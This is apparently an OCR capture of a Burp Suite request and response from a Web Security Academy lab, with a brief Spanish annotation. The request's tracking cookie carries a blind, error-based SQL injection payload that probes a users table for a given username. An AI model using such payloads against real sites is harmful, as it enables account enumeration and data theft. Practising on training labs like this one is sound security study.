 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a6600a3043ca2bc80429f9600df0016.web-security-academy.net
3 Cookie: TrackingId=qoYs0cjuyuV8BVuG'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0)
ELSE '' END FROM users WHERE username='manuel')||'; session=
Rs3F9Uh8qullNL8CDfbQx3l5fDBUp7bl
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6600a3043ca2bc80429f9600df0016.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
No generará error, puesto que esa cuenta no existe.
Response
Pretty Raw Hex Render \n
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
53 <img src="/resources/images/shop.svg">
54 </section>
55 <section class="ecoms-pageheader">
56 <h1>
Lifestyle
</h1>